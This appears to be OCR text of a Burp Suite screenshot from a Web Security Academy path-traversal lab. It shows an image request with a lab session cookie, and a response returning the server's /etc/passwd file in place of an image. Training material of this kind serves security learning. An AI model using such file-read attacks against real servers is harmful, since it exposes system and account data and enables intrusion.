 Pretty Raw \n Actions
1 GET /image?filename=1.jpg HTTP/1.1
2 Host:
acde1f731effa92d80b046e0008900c6.web-security-academy
.net
3 Cookie: session=Btt9QhiQmEteSqnGTanuo4pFFRWhozhP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acde1f731effa92d80b046e0008900c6.web-security
-academy.net/product?productId=1
9 Te: trailers
10 Connection: close
11
12
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash